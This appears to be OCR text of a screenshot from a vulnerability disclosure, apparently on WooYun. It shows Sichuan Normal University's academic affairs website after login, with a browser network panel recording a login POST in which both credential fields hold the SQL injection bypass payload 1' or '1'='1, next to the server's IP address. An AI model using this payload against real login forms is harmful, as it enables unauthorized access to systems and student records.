 四川师范大学教务处网站
目录导航
用户事务
考试信息
新生学籍管理
密码管理
退出
1516学年度第1学期
本周是第4教学周
< 2015年9月 >
日 一 二 三 四 五 六
30 31 1 2 3 4 5
6 7 8 9 10 11 12
13 14 15 16 17 18 19
事务安排管理
选择学年度学期： 15161
事务信息 事务日期 事务类别 学年度学期
15161学期开学 2015/8/31 学期开学 15161
2015新生进校 2015/9/5 新生进校 15161
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST default2.aspx 302 Found 202.115.207.95 182 B 202.115.207.95:80 3ms
头信息 Post 响应 HTML 缓存 Cookies
参数 application/x-www-form-urlencoded 不进行排序
Button1 提交
TextBox1 1' or '1'='1
TextBox2 1' or '1'='1
__EVENTVALIDATION /wEWBALg4LDZCwLs0bLrBgLs0fbZDAKM54rGBkbLYu9rH5y1YitnYtVgCZ5eTgzF
__VIEWSTATE /wEPDwUKMTYzNzQ1NDcxN2RkiwRUnbpdzYKh7Gnfkv+AvGqlRmc=
www.wooyun.org